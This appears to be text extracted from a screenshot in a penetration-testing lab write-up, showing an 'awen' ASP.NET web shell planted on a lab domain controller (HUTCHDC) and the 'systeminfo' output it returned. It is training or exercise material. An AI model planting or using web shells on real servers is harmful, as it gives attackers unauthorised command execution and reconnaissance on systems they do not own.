 awen asp.net webshell
192.168.140.122/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Host Name: HUTCHDC
Command: systeminfo excute
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA781
Original Install Date: 11/4/2020, 4:06:43 AM
System Boot Time: 8/1/2024, 5:43:37 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2650 Mhz
BIOS Version: VMware, Inc. VMW71.00V.21100432.B64.2301110304, 1/11/2023
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 789 MB